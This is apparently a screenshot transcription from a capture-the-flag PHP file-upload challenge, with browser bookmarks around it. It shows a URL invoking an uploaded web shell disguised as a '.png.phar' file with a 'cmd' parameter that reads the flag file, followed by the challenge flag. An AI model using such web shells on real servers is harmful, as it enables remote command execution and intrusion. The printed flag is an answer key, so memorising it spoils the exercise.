 UW-Stout CTF
PHP Upload - Level 3
upload3.oplabs.us/upload/f0d8
php file upload vulne
upload3.oplabs.us/upload/f0d8b186bcff2006358dab865e0c3191/shell.png.phar?cmd=cat%20/flag.txt
YouTube
UniKL VLE
mt
Monkeytype
Twitch
Haziq 'Izzuddin | Lin...
CTF
ctf resources
wargame
fyp
STOUTCTF{HUgYrh4ZK7a1Ztk8PQRsE843mPv1GxPn}